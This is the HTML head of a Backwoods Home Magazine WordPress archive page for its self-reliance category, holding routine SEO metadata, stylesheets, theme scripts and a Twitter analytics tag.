

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/category/self-reliance/page/3/?filter_by=popular
body_size: 23641
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Self-reliance Archives - Page 3 of 15 - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/category/self-reliance/page/3/" />
	<link rel="prev" href="https://www.backwoodshome.com/category/self-reliance/page/2/" />
	<link rel="next" href="https://www.backwoodshome.com/category/self-reliance/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Self-reliance Archives - Page 3 of 15 - Backwoods Home Magazine" />
	<meta property="og:url" content="https://www.backwoodshome.com/category/self-reliance/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@backwoodshome" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.backwoodshome.com/category/self-reliance/","url":"https://www.backwoodshome.com/category/self-reliance/page/3/","name":"Self-reliance Archives - Page 3 of 15 - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"primaryImageOfPage":{"@id":"https://www.backwoodshome.com/category/self-reliance/page/3/#primaryimage"},"image":{"@id":"https://www.backwoodshome.com/category/self-reliance/page/3/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/key-ring-keys-14721.jpg","breadcrumb":{"@id":"https://www.backwoodshome.com/category/self-reliance/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/category/self-reliance/page/3/#primaryimage","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/key-ring-keys-14721.jpg","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/key-ring-keys-14721.jpg","width":5318,"height":3013},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/category/self-reliance/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Self-reliance"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Self-reliance Category Feed" href="https://www.backwoodshome.com/category/self-reliance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e7e9dc0655";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


